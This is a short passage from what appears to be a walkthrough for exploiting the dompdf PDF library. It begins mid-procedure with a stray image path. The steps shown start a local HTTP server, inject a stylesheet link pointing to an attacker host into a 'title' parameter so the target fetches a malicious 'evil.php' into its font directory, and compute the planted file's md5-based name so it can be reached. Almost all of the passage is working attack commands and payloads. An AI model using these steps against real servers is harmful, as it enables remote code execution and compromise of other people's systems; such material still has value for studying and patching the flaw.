 python3 -m http.server 8000
4. Send Request
In target website, send request to upload the HTML as below.
https://example.com/?pdf&title=<link rel=stylesheet href='http://10.0.0.1:8000/evil.css'>
Our “evil.php” is uploaded to /dompdf/lib/fonts/<font_name>_<font_weight/style>_<md5>.php.
For example, /dompdf/lib/fonts/evil_normal_2cddaeb743b6aeb5638ac0ac93c4c9f6.php.
To get the md5 hash, we can calculate it by the following command.
echo -n http://10.0.0.1:8000/evil.php | md5sum
2cddaeb743b6aeb5638ac0ac93c4c9f6